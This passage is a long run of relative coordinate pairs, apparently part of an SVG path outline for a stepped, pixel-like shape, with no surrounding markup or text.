-0.28,0 -0.74,-0.07 -1.01,0 -0.09,0.04 0.08,0.95 0,1.02 -0.09,0.09 -0.88,-0.01 -1.01,0 -0.33,0.01 -0.7,-0.05 -0.99,0 -0.35,0.03 -0.72,0 -1.02,0 -0.36,0 -0.68,0 -1.03,0 -0.33,0 -0.67,0 -1.02,0 -0.32,0 -0.64,0 -0.99,0 -0.34,0 -0.7,-0.05 -1.04,0 -0.3,0.03 -0.66,0 -1,0 -0.34,0 -0.67,0 -1,0 -0.15,-0.2 0.18,-0.86 0,-1.02 -0.1,-0.1 -0.86,0.02 -1.02,0 -0.26,0 -0.74,0.11 -1,0 -0.19,-0.07 -0.88,0.14 -0.99,0 -0.18,-0.13 0.13,-0.89 0,-1 -0.24,-0.15 -0.78,0.1 -1.04,0 -0.21,-0.08 -0.86,0.13 -1.01,0 -0.14,-0.15 0.18,-0.91 0,-1.02 -0.18,-0.13 -0.78,0.04 -1.01,0 -0.29,-0.05 -0.7,0 -1.03,0 -0.26,0 -0.73,0.07 -1,0 -0.28,-0.07 -0.74,0 -1,0 -0.12,0 -0.95,0.07 -1.01,0 -0.09,-0.1 0.08,-0.98 0,-1.02 -0.24,-0.07 -0.76,0 -1,0 -0.33,0 -0.75,0.08 -1.01,0 -0.29,-0.06 -0.72,0 -1.04,0 -0.33,0 -0.65,0 -1.01,0 -0.24,0 -0.76,0.1 -0.99,0 -0.14,-0.04 0.07,-0.88 0,-1.01 -0.17,-0.16 -0.8,0.15 -1.04,0 -0.67,0 -1.34,0 -2.02,0 -0.14,-0.2 0.18,-0.84 0,-1 -0.14,-0.15 -0.9,0.16 -0.99,0 -0.15,-0.22 0.18,-0.82 0,-1.01 -0.15,-0.18 -0.87,0.15 -1.03,0 -0.18,-0.17 0.16,-0.85 0,-1.01 -0.18,-0.18 -0.83,0.16 -1.01,0 -0.14,-0.14 0.18,-0.91 0,-1.01 -0.24,-0.15 -0.81,0.16 -1,0 -0.17,-0.15 0.13,-0.86 0,-1.01 -0.17,-0.18 -0.82,0.13 -1.01,0 -0.14,-0.21 0.16,-0.86 0,-1.03 -0.11,-0.09 -0.9,0 -1.03,0 -0.22,0 -0.82,0.12 -1.01,0 -0.14,-0.07 0.14,-0.88 0,-1 -0.17,-0.17 -0.81,0.16 -1.01,0 -0.17,-0.14 0.18,-0.86 0,-1.02 -0.17,-0.16 -0.83,0.18 -1,0 -0.16,-0.16 0.17,-0.83 0,-1.01 -0.16,-0.16 -0.85,0.18 -1.03,0 -0.18,-0.16 0.18,-0.83 0,-1.01 -0.18,-0.16 -0.82,0.14 -1.02,0 0,-0.67 0,-1.36 0,-2.02 -0.13,-0.2 0.18,-0.84 0,-1.02 -0.13,-0.14 -0.88,0.17 -0.99,0 -0.12,-0.19 0.03,-0.78 0,-1 -0.07,-0.31 0,-0.7 0,-1.01 0,-0.29 0.08,-0.75 0,-1.01 -0.03,-0.1 -0.94,0.08 -1.02,0 -0.13,-0.13 0.04,-0.85 0,-1.02 -0.08,-0.291 0,-0.717 0,-1.018 0,-0.254 0.08,-0.762 0,-1 -0.03,-0.105 -0.92,0.082 -1,0 -0.14,-0.203 0.17,-0.847 0,-1.023 -0.14,-0.125 -0.83,0.054 -1.05,0 -0.26,-0.071 -0.67,0 -0.99,0 -0.26,0 -0.74,0.094 -1,0 -0.11,-0.028 0.09,-0.922 0,-1.004 -0.15,-0.129 -0.83,0.047 -1,0 -0.31,-0.059 -0.72,0 -1.04,0 -0.31,0 -0.67,0 -0.99,0 -0.11,-0.207 0.16,-0.856 0,-1 -0.11,-0.145 -0.94,0.129 -1.01,0 -0.11,-0.188 0,-0.82 0,-1.027 0,-0.239 0.07,-0.79 0,-1.012 -0.05,-0.117 -0.92,0.097 -1.01,0 -0.17,-0.16 0.11,-0.805 0,-1.008 -0.12,-0.156 -0.89,0.129 -1,0 -0.2,-0.168 0.11,-0.813 0,-1.016 -0.14,-0.203 0.17,-0.832 0,-1.011 -0.14,-0.137 -0.95,0.152 -1.05,0 -0.07,-0.18 0,-0.797 0,-1.012 0,-0.242 0.11,-0.789 0,-1.004 -0.04,-0.129 -0.88,0.105 -0.99,0 -0.17,-0.176 0.11,-0.816 0,-1.023 -0.11,-0.2 0.16,-0.844 0,-1 -0.17,-0.176 -0.85,0.168 -1,0 -0.18,-0.176 0.15,-0.856 0,-1.02 -0.18,-0.168 -0.82,0.125 -1.03,0 0,-0.668 0,-1.348 0,-2.027 0,-0.328 0,-0.668 0,-1.016 0,-0.66 0,-1.348 0,-2.012 0,-0.312 0.07,-0.726 0,-1.015 -0.01,-0.082 -0.95,0.09 -1.01,0 -0.1,-0.094 0.02,-0.879 0,-1.004 0,-0.27 0.1,-0.77 0,-1.016 -0.1,-0.207 0.13,-0.871 0,-1.015 -0.1,-0.079 -0.98,0.097 -1.02,0 -0.07,-0.282 0,-0.711 0,-1.012 0,-0.336 0,-0.676 0,-1.016 0,-0.273 0.08,-0.722 0,-1.008 -0.03,-0.086 -0.92,0.106 -1.01,0 -0.1,-0.101 0,-0.867 0,-1.015 -0.02,-0.305 0.09,-0.703 0,-0.988 -0.07,-0.313 0,-0.731 0,-1.024 0,-0.344 0,-0.676 0,-1.016 0,-0.246 0.09,-0.785 0,-1.023 -0.05,-0.113 -0.92,0.117 -1.03,0 -0.08,-0.098 0.03,-0.844 0,-1 -0.02,-0.32 0,-0.691 0,-1.008 0,-0.347 0,-0.687 0,-1.019 0,-1.344 0,-2.7 0,-4.047 0,-0.344 0,-0.672 0,-1.016 0,-0.328 0.06,-0.676 0,-1.008 -0.02,-0.312 0,-0.679 0,-1.011 0,-0.336 0,-0.684 0,-1.012 0,-0.25 0.11,-0.789 0,-1.004 -0.02,-0.125 -0.89,0.109 -1,0 -0.12,-0.141 0.05,-0.836 0,-1.016 -0.09,-0.265 0,-0.738 0,-1.011 0,-0.121 0.09,-0.957 0,-1.012 -0.09,-0.07 -0.99,0.102 -1,0 -0.1,-0.262 0,-0.75 0,-1.023 0,-0.329 0.01,-0.668 0,-0.993 -0.03,-0.34 0,-0.695 0,-1.027 0,-0.34 0,-0.66 0,-1.008 0,-0.324 0,-0.672 0,-1 0,-0.687 0,-1.367 0,-2.027 0,-0.352 0,-0.688 0,-1.02 0,-0.679 0,-1.347 0,-2.015 0,-0.344 0,-0.668 0,-1.024 0,-0.668 0,-1.347 0,-2.015 0,-0.321 0.05,-0.7 0,-1.024 0,-0.055 -0.96,0.07 -1.01,0 -0.09,-0.09 0,-0.847 0,-1.008 -0.04,-0.293 0.09,-0.718 0,-0.996 -0.09,-0.293 0,-0.734 0,-1.027 0,-0.113 0.09,-0.934 0,-1.004 -0.09,-0.07 -0.97,0.074 -0.99,0 -0.1,-0.285 0,-0.727 0,-1.016 0,-0.347 0,-0.679 0,-1.015 0,-0.274 0.06,-0.739 0,-1.008 -0.1,-0.188 0.1,-0.883 0,-1.008 -0.19,-0.16 -0.81,0.125 -1.01,0 -0.19,-0.195 0.14,-0.844 0,-1.015 -0.12,-0.118 -0.98,0.125 -1.03,0 -0.09,-0.223 0,-0.762 0,-1.02 0,-0.172 0.1,-0.875 0,-1.008 -0.11,-0.156 -0.87,0.156 -1.01,0 -0.14,-0.14 0.16,-0.902 0,-0.996 -0.26,-0.16 -0.76,0.109 -1.01,0 0,-0.351 0,-0.687 0,-1.019 0,-0.68 0,-1.348 0,-2.032 0.14,-0.195 -0.17,-0.824 0,-1 0.14,-0.156 0.9,0.157 1.01,0 0.16,-0.23 -0.14,-0.777 0,-1.015 0.14,-0.207 -0.17,-0.844 0,-1.024 0.16,-0.16 0.79,0.145 1.01,0 0,-0.676 0,-1.351 0,-2 0,-0.355 0,-0.699 0,-1.023 0,-0.34 0,-0.68 0,-1.008 0,-0.352 0,-0.684 0,-1.008 0.01,-0.344 0,-0.687 0,-1.023 0,-0.332 0,-0.668 0,-1.012 0,-1.352 0,-2.699 0,-4.047 0,-0.328 0.01,-0.676 0,-1.008 -0.03,-0.332 0,-0.675 0,-1.015 0,-0.301 0.07,-0.731 0,-1.004 -0.03,-0.188 0.13,-0.899 0,-1.016 -0.05,-0.074 -0.97,0.082 -1.01,0 -0.06,-0.289 0,-0.719 0,-1.023 0,-0.328 0,-0.672 0,-1.012 0,-0.312 -0.03,-0.672 0,-1.012 0.04,-0.328 0,-0.675 0,-0.992 0,-0.297 -0.1,-0.734 0,-1.023 0.05,-0.184 -0.14,-0.879 0,-1.016 0.05,-0.055 1.01,0.082 1.01,0 0.05,-0.301 0,-0.699 0,-0.996 0,-0.348 0,-0.68 0,-1.023 0,-0.34 0,-0.672 0,-1.008 0,-0.309 -0.05,-0.715 0,-1.012 0.01,-0.09 0.93,0.074 1.03,0 0.11,-0.133 -0.1,-0.836 0,-1.02 0.06,-0.289 0,-0.718 0,-1.003 0,-0.321 -0.1,-0.715 0,-1.008 0.02,-0.297 0,-0.707 0,-1.016 0,-0.117 -0.1,-0.953 0,-1.004 0.2,-0.179 0.74,0.11 1.01,0 0,-0.676 0,-1.363 0,-2.039 -0.25,-0.129 -0.87,0.18 -1.01,0 -0.12,-0.09 0,-0.844 0,-1.008 -0.04,-0.261 0.08,-0.765 0,-1.015 -0.1,-0.188 0.14,-0.864 0,-1.016 -0.12,-0.082 -0.98,0.125 -1.03,0 -0.09,-0.234 0,-0.734 0,-1.008 0,-0.293 0.07,-0.715 0,-1.004 -0.03,-0.187 0.13,-0.89 0,-1.007 -0.18,-0.18 -0.82,0.128 -1.01,0 0,-0.692 0,-1.36 0,-2.04 0,-0.332 -0.03,-0.664 0,-1 0.04,-0.332 0,-0.683 0,-1.007 0,-0.34 0,-0.688 0,-1.02 0,-0.332 0,-0.672 0,-1 0,-0.348 0,-0.695 0,-1.019 0,-0.325 -0.06,-0.696 0,-1.016 0.05,-0.316 0,-0.68 0,-1.012 0,-0.25 -0.11,-0.801 0,-1 0.05,-0.136 0.9,0.094 1.01,0 0.1,-0.117 0,-0.875 0,-1.019 0.01,-0.328 0,-0.692 0,-1.016 0,-0.34 0,-0.672 0,-1.027 0,-0.313 0,-0.653 0,-1 0,-1.348 0,-2.696 0,-4.039 0,-0.336 0,-0.668 0,-1.02 0,-0.328 0.01,-0.668 0,-1.012 -0.03,-0.339 0,-0.671 0,-1.003 0,-0.329 0,-0.692 0,-1.028 0,-0.308 0.05,-0.679 0,-1.012 -0.03,-0.308 0,-0.671 0,-1.003 0,-0.118 0.07,-0.95 0,-1.012 -0.09,-0.067 -0.97,0.094 -1.01,0 -0.1,-0.293 0,-0.711 0,-1.012 0,-0.332 0,-0.672 0,-1.015 0,-0.293 0.05,-0.719 0,-1.008 -0.03,-0.082 -0.96,0.086 -1.01,0 -0.1,-0.082 0,-0.86 0,-1.012 -0.03,-0.328 0,-0.664 0,-1.012 0,-0.336 0,-0.672 0,-1 0,-0.332 0,-0.683 0,-1.015 0,-0.332 0,-0.68 0,-1.016 0,-0.289 -0.08,-0.742 0,-1.012 0.02,-0.101 0.91,0.075 1.01,0 0.09,-0.101 0,-0.863 0,-1.004 0.04,-0.324 -0.06,-0.703 0,-1.015 0.05,-0.289 0,-0.703 0,-1.028 0,-0.234 -0.11,-0.769 0,-1.015 0.05,-0.106 0.9,0.113 1.01,0 0.1,-0.102 -0.03,-0.828 0,-0.992 0.05,-0.317 0,-0.696 0,-1.024 0,-0.32 0,-0.664 0,-0.996 0,-0.348 0,-0.687 0,-1.019 0,-0.329 0,-0.676 0,-1.012 0,-0.336 0,-0.668 0,-1.016 0,-0.297 0.05,-0.707 0,-1 -0.03,-0.191 0.1,-0.902 0,-1.015 -0.16,-0.153 -0.9,0.156 -1.01,0 -0.14,-0.219 0.05,-0.762 0,-1.012 -0.1,-0.274 0,-0.727 0,-1.027 0,-0.102 0.09,-0.926 0,-0.997 -0.11,-0.082 -0.99,0.106 -1.01,0 -0.08,-0.253 0,-0.742 0,-1.007 0,-0.329 0.02,-0.704 0,-1.016 -0.07,-0.332 0,-0.684 0,-1.016 0,-0.343 0,-0.664 0,-1.004 0,-0.359 0,-0.687 0,-1.023 0,-1.344 0,-2.699 0,-4.039 0,-0.34 0,-0.68 0,-1.012 0,-0.34 0,-0.676 0,-1.008 0,-0.339 0.02,-0.687 0,-1.015 -0.03,-0.332 0,-0.668 0,-1.024 0,-0.336 0,-0.668 0,-1.007 0,-0.34 0,-0.672 0,-1.008 0,-0.34 0,-0.672 0,-1.008 0,-0.289 0.05,-0.738 0,-1.012 -0.03,-0.097 -0.92,0.078 -1.04,0 -0.07,-0.097 0.04,-0.859 0,-1.015 0,-0.235 0.12,-0.813 0,-1.012 -0.07,-0.156 -0.86,0.133 -1,0 -0.16,-0.172 0.14,-0.817 0,-1.016 0,-0.664 0,-1.347 0,-2.019 0.2,-0.125 0.85,0.164 1,0 0.12,-0.09 0,-0.871 0,-1.02 0.04,-0.23 -0.07,-0.777 0,-1.008 0.1,-0.132 0.91,0.118 1.04,0 0.08,-0.097 -0.03,-0.855 0,-1.004 0,-0.343 -0.03,-0.687 0,-1.011 0.02,-0.324 0,-0.68 0,-1.012 0,-0.34 0,-0.676 0,-1.023 0,-0.286 0.05,-0.727 0,-1 -0.03,-0.086 -0.92,0.07 -1.04,0 -0.07,-0.086 0.04,-0.868 0,-1.016 0,-0.332 0,-0.691 0,-1.012 0.04,-0.144 -0.07,-0.918 0,-1.015 0.14,-0.141 0.94,0.168 1.04,0 0.11,-0.188 -0.07,-0.77 0,-1.02 0.05,-0.285 0,-0.687 0,-1 0,-0.332 0,-0.68 0,-1.008 0,-0.301 -0.07,-0.722 0,-1.004 0.05,-0.324 0,-0.703 0,-1.023 0,-0.109 -0.08,-0.945 0,-1.02 0.08,-0.05 0.98,0.102 1.01,0 0.05,-0.269 0,-0.703 0,-1 0,-0.347 0,-0.679 0,-1.011 0,-0.336 0.04,-0.684 0,-1.02 -0.03,-0.324 0,-0.683 0,-1.015 0,-0.114 0.09,-0.93 0,-1 -0.1,-0.079 -0.99,0.082 -1.01,0 -0.08,-0.274 0,-0.723 0,-1.012 0,-0.336 0,-0.684 0,-1.012 0,-0.293 0.05,-0.746 0,-1.019 -0.07,-0.184 0.11,-0.887 0,-1.02 -0.13,-0.129 -0.92,0.176 -1.04,0 -0.13,-0.203 0.12,-0.742 0,-0.996 -0.07,-0.242 0,-0.75 0,-1.027 0,-0.102 0.12,-0.938 0,-1.004 -0.07,-0.071 -0.94,0.117 -1,0 -0.09,-0.25 0,-0.746 0,-1 0,-0.332 0,-0.692 0,-1.024 0,-0.226 0.11,-0.801 0,-1.004 -0.06,-0.14 -0.89,0.118 -1,0 -0.15,-0.156 0.16,-0.914 0,-1.019 -0.09,-0.071 -0.99,0.105 -1.01,0 -0.09,-0.242 0,-0.742 0,-1.012 0,-0.336 0,-0.68 0,-1.008 0,-0.293 0.09,-0.746 0,-1.019 -0.06,-0.192 0.11,-0.875 0,-1.004 -0.17,-0.176 -0.81,0.144 -1.01,0 0,-0.676 0,-1.356 0,-2.024 0.2,-0.144 0.84,0.168 1.01,0 0.11,-0.132 -0.06,-0.836 0,-1.004 0.06,-0.289 0,-0.734 0,-1.019 0,-0.219 -0.12,-0.824 0,-1.012 0.09,-0.144 0.9,0.121 1.01,0 0.16,-0.183 -0.17,-0.847 0,-1.011 0.16,-0.168 0.84,0.164 1,0 0.16,-0.168 -0.12,-0.809 0,-1.008 0,-0.688 0,-1.344 0,-2.035 0.2,-0.125 0.85,0.179 1,0 0.12,-0.09 0,-0.844 0,-1.004 0.04,-0.328 0.04,-0.684 0,-0.996 0,-0.352 0,-0.7 0,-1.028 0,-0.34 0,-0.672 0,-1.019 0,-0.332 0,-0.672 0,-1 0,-0.305 0.1,-0.731 0,-1.016 0,-0.086 -0.91,0.078 -1,0 -0.09,-0.094 0,-0.863 0,-1.012 0,-0.316 0.06,-0.687 0,-1.019 -0.06,-0.297 0,-0.684 0,-1 0,-0.332 0,-0.68 0,-1.024 0,-0.328 0,-0.672 0,-1.004 0,-0.289 0.09,-0.726 0,-1.003 -0.03,-0.102 -0.93,0.07 -1,0 -0.09,-0.102 0,-0.868 0,-1.012 -0.03,-0.332 0,-0.695 0,-1.028 0,-0.324 0,-0.66 0,-1 0,-0.347 0,-0.683 0,-1.007 0,-0.344 0,-0.688 0,-1.024 0,-0.312 -0.06,-0.695 0,-1.015 0.03,-0.157 -0.11,-0.895 0,-1.004 0.11,-0.117 0.94,0.133 1,0 0.11,-0.223 0,-0.77 0,-1.008 0,-0.336 -0.03,-0.692 0,-1.012 0.02,-0.336 0,-0.691 0,-1.023 0,-0.332 0,-0.66 0,-0.992 0,-1.36 0,-2.707 0,-4.059 0,-0.344 0,-0.668 0,-1.008 0,-0.332 0,-0.687 0,-1.027 0,-0.328 0,-0.66 0,-1.008 0,-0.34 0,-0.672 0,-1.012 0,-0.664 0,-1.347 0,-2.015 0,-1.348 0,-2.7 0,-4.047 0,-1.348 0,-2.696 0,-4.043 0,-0.672 0,-1.352 0,-2.024 0,-0.339 0.02,-0.687 0,-1.019 -0.03,-0.317 0,-0.684 0,-1.016 0,-0.332 0,-0.679 0,-1.012 0,-0.281 0.09,-0.742 0,-1 -0.03,-0.097 -0.93,0.075 -1,0 -0.09,-0.097 0,-0.867 0,-1.003 0,-0.325 0.07,-0.735 0,-1.028 -0.06,-0.176 0.11,-0.879 0,-1.011 -0.15,-0.141 -0.9,0.16 -1.01,0 -0.14,-0.196 0.06,-0.758 0,-1.004 -0.09,-0.301 0,-0.719 0,-1.016 0,-0.332 0,-0.68 0,-1.016 0,-0.324 0.06,-0.691 0,-1.011 -0.06,-0.317 0,-0.688 0,-1 0,-0.364 0,-0.688 0,-1.012 0,-0.34 0.02,-0.703 0,-1.016 -0.06,-0.332 0,-0.687 0,-1.019 0,-0.114 0.09,-0.942 0,-1.016 -0.09,-0.058 -1.01,0.063 -1.01,0 -0.05,-0.308 0,-0.68 0,-1.012 0,-0.32 0,-0.668 0,-1.015 0,-0.328 0,-0.66 0,-0.985 0,-0.347 0,-0.699 0,-1.027 0,-0.34 0,-0.687 0,-1.019 -0.02,-0.332 0,-0.668 0,-1 0,-0.348 0,-0.68 0,-1.016 0,-0.348 0,-0.676 0,-1.012 0,-0.683 0,-1.347 0,-2.031 0,-0.305 -0.05,-0.688 0,-1.008 0,-0.07 0.92,0.059 1.01,0 0.09,-0.098 0,-0.855 0,-1.008 0,-0.34 -0.02,-0.683 0,-1.011 0,-0.329 0,-0.672 0,-1.004 0,-0.332 -0.06,-0.696 0,-1.024 0.02,-0.32 0,-0.672 0,-1.015 0,-0.336 0,-0.661 0,-1.004 0,-0.344 0,-0.676 0,-1.008 0,-0.324 0,-0.684 0,-1.024 0,-0.308 -0.06,-0.691 0,-1.011 0.02,-0.156 -0.12,-0.895 0,-1.004 0.13,-0.145 0.9,0.164 1.01,0 0.11,-0.203 -0.06,-0.785 0,-1.012 0.04,-0.308 0,-0.695 0,-1.012 0,-0.336 0,-0.675 0,-1.015 0,-0.332 0,-0.668 0,-1.02 0,-0.332 0,-0.66 0,-1.004 0,-0.324 0,-0.664 0,-1.007 0,-0.34 0,-0.676 0,-1.016 0,-0.32 0.04,-0.691 0,-1.008 0,-0.086 -0.95,0.074 -1.01,0 -0.09,-0.101 0,-0.875 0,-1.012 -0.02,-0.339 0,-0.675 0,-1.007 -0.02,-0.348 0,-0.692 0,-1.012 0,-0.336 0,-0.684 0,-1.027 -0.02,-0.317 0,-0.665 0,-1.008 0,-0.332 0,-0.66 0,-1.016 0,-0.332 0,-0.672 0,-0.996 0,-0.684 0,-1.359 0,-2.031 0,-0.332 0,-0.676 0,-1.008 0,-0.672 0,-1.348 0,-2.02 0,-0.343 0,-0.675 0,-1.019 0,-1.336 0,-2.684 0,-4.051 0,-0.348 0,-0.68 0,-0.988 0,-0.692 0,-1.371 0,-2.055 0,-0.324 0,-0.66 0,-1 0,-0.672 0,-1.351 0,-2.019 0,-0.332 0,-0.68 0,-1.008 0,-0.34 0,-0.684 0,-1.02 0,-0.316 0.02,-0.676 0,-1.011 -0.02,-0.333 0,-0.676 0,-1.008 0,-0.34 0,-0.676 0,-1.008 0,-0.258 0.09,-0.785 0,-1.012 -0.06,-0.137 -0.9,0.094 -1.01,0 -0.13,-0.137 0.05,-0.836 0,-1.019 -0.08,-0.188 0.11,-0.871 0,-1.012 -0.13,-0.145 -0.92,0.16 -1.03,0 -0.12,-0.184 0.06,-0.777 0,-1.004 -0.05,-0.312 0,-0.703 0,-1.027 0,-0.317 0.06,-0.676 0,-1.008 -0.03,-0.317 0,-0.68 0,-1.008 0,-0.344 0,-0.676 0,-1.012 0,-1.347 0,-2.699 0,-4.047 0,-0.335 0,-0.664 0,-1.011 0,-0.672 0,-1.348 0,-2.02 0,-0.332 0,-0.676 0,-1.015 0,-0.664 0,-1.348 0,-2.012 0,-0.348 -0.03,-0.695 0,-1.016 0.03,-0.34 0,-0.679 0,-1.027 0,-0.274 -0.05,-0.711 0,-1 0.06,-0.176 -0.12,-0.895 0,-1.02 0.09,-0.074 1.01,0.086 1.03,0 0.05,-0.304 0,-0.687 0,-1.011 0,-0.328 0,-0.668 0,-0.996 0,-0.348 0,-0.684 0,-1.02 0,-0.312 -0.08,-0.703 0,-1.012 0.03,-0.316 0,-0.699 0,-1.015 0,-0.297 -0.08,-0.711 0,-1 0.03,-0.188 -0.13,-0.907 0,-1.024 0.05,-0.078 0.99,0.09 1.01,0 0.06,-0.285 0,-0.703 0,-1.008 0,-0.328 0,-0.683 0,-1.015 0,-0.332 -0.02,-0.668 0,-1.016 0,-0.332 0,-0.664 0,-0.996 0,-0.351 0,-0.699 0,-1.016 0,-0.332 0.02,-0.703 0,-1.015 -0.06,-0.332 0,-0.692 0,-1.024 0,-0.109 0.09,-0.941 0,-1.007 -0.09,-0.039 -1.01,0.066 -1.01,0 -0.05,-0.313 0,-0.684 0,-1.008 0,-0.34 0,-0.68 0,-1.02 0,-0.332 0,-0.668 0,-1 0,-0.324 0,-0.679 0,-1.015 0,-0.325 0.03,-0.684 0,-1.012 -0.05,-0.324 0,-0.68 0,-1.008 0,-0.34 0,-0.672 0,-1.008 0,-0.343 0,-0.683 0,-1.011 0,-0.34 0,-0.68 0,-1.02 0,-0.32 0.03,-0.676 0,-1.008 -0.02,-0.156 0.11,-0.918 0,-1.012 -0.13,-0.148 -0.92,0.168 -1.03,0 -0.12,-0.187 0.06,-0.785 0,-1.023 -0.05,-0.289 0,-0.687 0,-0.992 0,-0.34 0,-0.699 0,-1.02 0,-0.343 0,-0.687 0,-1.015 0,-0.34 0,-0.672 0,-1.004 0,-0.348 0,-0.688 0,-1.024 0,-0.316 -0.05,-0.687 0,-1.011 0.03,-0.164 -0.12,-0.891 0,-1.008 0.11,-0.11 0.95,0.137 1.03,0 0.09,-0.231 0,-0.762 0,-1.024 0,-0.308 -0.02,-0.668 0,-0.996 0,-0.336 0,-0.687 0,-1.008 0,-0.343 0,-0.691 0,-1.019 0,-0.328 0,-0.672 0,-1.004 0,-0.348 0,-0.68 0,-1.016 -0.02,-0.332 0,-0.679 0,-1.019 0,-0.289 0.05,-0.719 0,-1.008 -0.05,-0.176 0.11,-0.879 0,-1.004 -0.05,-0.058 -1.03,0.028 -1.03,0 0.03,-0.328 0,-0.676 0,-1.023 0,-0.242 -0.09,-0.789 0,-1.004 0.06,-0.125 0.93,0.101 1.03,0 0.11,-0.121 -0.05,-0.848 0,-1.016 0.03,-0.308 0,-0.687 0,-1 0,-0.332 0,-0.691 0,-1.023 0,-0.332 0,-0.656 0,-1.024 0,-0.328 -0.02,-0.66 0,-1 0,-0.347 0,-0.679 0,-1.011 0,-0.329 0,-0.668 0,-1.016 0,-1.348 0,-2.695 0,-4.043 0,-0.336 0,-0.664 0,-1.004 0,-0.328 0.03,-0.691 0,-1.012 -0.05,-0.336 0,-0.683 0,-1.023 0,-0.242 0.09,-0.777 0,-0.992 -0.08,-0.133 -0.92,0.082 -1.03,0 -0.12,-0.133 0.03,-0.86 0,-1.016 -0.05,-0.328 0,-0.699 0,-1.023 0,-0.336 0,-0.676 0,-1.016 0,-0.285 0.09,-0.734 0,-1.008 -0.03,-0.113 -0.92,0.086 -1.01,0 -0.1,-0.117 0.05,-0.832 0,-1.011 -0.06,-0.293 0,-0.707 0,-1.016 0,-0.281 0.09,-0.738 0,-1.012 -0.02,-0.101 -0.92,0.082 -0.99,0 -0.12,-0.086 0,-0.855 0,-1.004 -0.04,-0.328 0.05,-0.683 0,-1.019 -0.07,-0.301 0,-0.692 0,-1.004 0,-0.34 0,-0.68 0,-1.012 0,-0.305 0.05,-0.726 0,-1.004 -0.07,-0.191 0.1,-0.898 0,-1.019 -0.15,-0.145 -0.94,0.164 -1.06,0 -0.07,-0.153 0,-0.828 0,-1.012 0,-0.043 0.99,0.043 1.06,0 0.07,-0.098 -0.04,-0.859 0,-1.008 0,-0.34 -0.07,-0.695 0,-1.008 0.02,-0.343 0,-0.699 0,-1.027 0,-0.332 0,-0.672 0,-1.004 0,-0.348 0,-0.676 0,-1.016 0,-0.332 0,-0.679 0,-1.011 0,-0.336 0,-0.668 0,-1 0,-0.352 0,-0.692 0,-1.016 0,-0.68 0,-1.355 0,-2.039 0,-0.336 0,-0.66 0,-0.992 0,-0.688 0,-1.352 0,-2.039 0,-0.328 0,-0.672 0,-1.02 0,-0.648 0,-1.347 0,-2.008 0,-0.328 0.02,-0.691 0,-1.019 -0.04,-0.336 0,-0.676 0,-1.008 0,-0.344 0,-0.676 0,-1.015 0,-0.297 0.05,-0.704 0,-1.008 -0.07,-0.184 0.1,-0.883 0,-1.012 -0.15,-0.148 -0.94,0.168 -1.06,0 -0.1,-0.219 0.1,-0.758 0,-1.027 -0.01,-0.18 0.15,-0.86 0,-0.989 -0.1,-0.148 -0.88,0.164 -0.98,0 -0.11,-0.195 0.05,-0.789 0,-1.019 -0.06,-0.317 0,-0.703 0,-1.012 0,-0.332 0.05,-0.676 0,-1.008 -0.04,-0.332 0,-0.687 0,-1.011 0,-0.336 0,-0.68 0,-1.008 0,-0.676 0,-1.356 0,-2.028 0,-1.347 0,-2.695 0,-4.054 0,-1.348 0,-2.696 0,-4.047 0,-1.348 0,-2.695 0,-4.051 0,-2.684 0,-5.398 0,-8.094 0,-2.699 0,-5.394 0,-8.078 0,-0.683 0,-1.363 0,-2.043 0.18,-0.133 0.87,0.176 0.98,0 0.12,-0.086 0,-0.851 0,-1 0.04,-0.238 -0.07,-0.769 0,-1.015 0.1,-0.133 0.94,0.125 1.06,0 0.07,-0.102 -0.04,-0.871 0,-1.02 0,-0.289 -0.09,-0.703 0,-1.008 0.05,-0.277 0,-0.711 0,-1.004 0,-0.347 0,-0.679 0,-1.007 0,-0.254 -0.12,-0.797 0,-1.02 0.05,-0.121 0.89,0.105 0.99,0 0.17,-0.18 -0.13,-0.812 0,-1.016 0.2,-0.129 0.84,0.176 1.01,0 0.11,-0.082 0,-0.859 0,-1.015 0.03,-0.332 0.03,-0.664 0,-0.996 0,-0.356 0,-0.684 0,-1.02 0,-0.328 0,-0.683 0,-1.015 0,-0.325 0,-0.665 0,-1.016 0,-0.332 0,-0.66 0,-1 0,-0.328 0.06,-0.692 0,-1.012 -0.05,-0.312 0,-0.687 0,-1.015 0,-0.25 0.11,-0.793 0,-1.008 -0.05,-0.125 -0.9,0.101 -1.01,0 -0.07,-0.086 0,-0.875 0,-1.024 0,-0.328 0,-0.656 0,-1.011 0,-0.239 -0.07,-0.778 0,-0.993 0.05,-0.14 0.92,0.082 1.01,0 0.15,-0.113 -0.03,-0.843 0,-1.023 0.06,-0.309 0,-0.691 0,-1.012 0,-0.332 0,-0.676 0,-1.008 0,-0.339 0,-0.687 0,-1.019 0,-0.324 -0.03,-0.692 0,-1 0.03,-0.348 0,-0.688 0,-1.016 0,-0.343 0,-0.679 0,-1.011 0,-0.676 0,-1.348 0,-2.036 -0.2,-0.129 -0.84,0.176 -1.01,0 -0.1,-0.117 0.05,-0.82 0,-1 -0.06,-0.289 0,-0.718 0,-1.019 0,-0.277 0.09,-0.735 0,-1.008 -0.02,-0.098 -0.92,0.09 -0.99,0 -0.12,-0.094 0,-0.859 0,-1.019 -0.04,-0.329 0.02,-0.672 0,-1.004 -0.07,-0.332 0,-0.672 0,-1.008 0,-0.336 0,-0.668 0,-1.024 0,-0.332 0,-0.664 0,-1.019 0.18,-0.121 0.83,0.191 0.99,0 0.11,-0.074 0,-0.844 0,-0.996 0.03,-0.262 -0.07,-0.754 0,-1.008 0.09,-0.199 -0.13,-0.867 0,-1.012 0.09,-0.074 1.01,0.086 1.01,0 0.09,-0.293 0,-0.715 0,-1.019 0,-0.336 0,-0.672 0,-1 0,-0.352 0,-0.684 0,-1.02 0,-0.293 -0.05,-0.734 0,-1.012 0.03,-0.101 0.95,0.079 1.03,0 0.11,-0.117 -0.05,-0.843 0,-1.019 0.05,-0.274 0,-0.703 0,-1 0,-0.289 -0.08,-0.734 0,-1.027 0.03,-0.18 -0.13,-0.868 0,-1 0.11,-0.098 0.95,0.132 1.01,0 0.09,-0.231 0,-0.766 0,-1 0,-0.274 -0.09,-0.801 0,-1.02 0.09,-0.207 -0.14,-0.875 0,-1.016 0.13,-0.132 0.9,0.164 1.01,0 0.13,-0.23 -0.15,-0.761 0,-1.007 0.11,-0.164 0.88,0.128 1,0 0.11,-0.086 0,-0.868 0,-1.008 0.02,-0.239 -0.12,-0.836 0,-1.012 0.11,-0.207 -0.16,-0.859 0,-1.023 0.14,-0.145 0.89,0.164 1,0 0.17,-0.219 -0.15,-0.809 0,-1.004 0.17,-0.18 0.87,0.156 1.04,0 0.16,-0.176 -0.13,-0.821 0,-1.02 0.11,-0.187 -0.17,-0.836 0,-1.015 0.14,-0.133 0.9,0.179 1.01,0 